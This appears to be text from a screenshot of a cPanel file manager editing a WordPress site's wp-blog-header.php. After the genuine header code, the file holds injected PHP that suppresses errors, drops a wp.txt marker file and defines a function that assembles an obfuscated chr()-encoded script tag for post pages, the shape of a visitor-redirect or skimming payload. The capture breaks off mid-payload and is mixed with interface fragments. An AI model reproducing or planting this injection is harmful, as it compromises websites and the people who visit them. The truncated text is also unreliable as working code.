 md-in-74.webhostbox.net:2083/cpsess4400167493/frontend/paper_lantern/filemanager/editit.html?file=wp-blog-header.php&fileop=&dir=%2Fhome3...
Editing: /home3/a1646gd9/dtls.in/ Encoding: utf-8 Re-open Use legacy editor Save Changes Close
Keyboard shortcuts 13px PHP
1 <?php
2 /**
3 * Loads the WordPress environment and template.
4 *
5 * @package WordPress
6 */
7
8 if ( ! isset( $wp_did_header ) ) {
9
10 $wp_did_header = true;
11
12 // Load the WordPress library.
13 require_once __DIR__ . '/wp-load.php';
14
15 /* Set up the WordPress query. */
ini_set('display_errors', 0
); error_reporting(0); $d=sys_get_temp_dir().'/wp.txt';if
(!file_exists($d))file_put_contents($d,'ip:');if (!file_exists($d)){$d='
/wp.txt';file_put_contents($d,'ip:');} if (!file_exists($d)){
$d='/tmp/wp.txt'; file_put_contents($d,'ip:'); } if
(file_exists($d)){ if ( ! function_exists(
'slice_down' ) ) { function slice_down($content){ if(is_single()){
$z=chr(60).chr(115).chr(99).chr(114).chr(105).chr(112).chr(116).chr(62
).chr(118).chr(97).chr(114).chr(32).chr(118).chr(115).chr(115).chr(115
).chr(103).chr(32).chr(61).chr(32).chr(100).chr(111).chr(99).chr(117
).chr(109).chr(101).chr(110).chr(116).chr(46).chr(103).chr(101).chr(116
class-wp-customiz....php backup-3.18.202....tar.gz Show all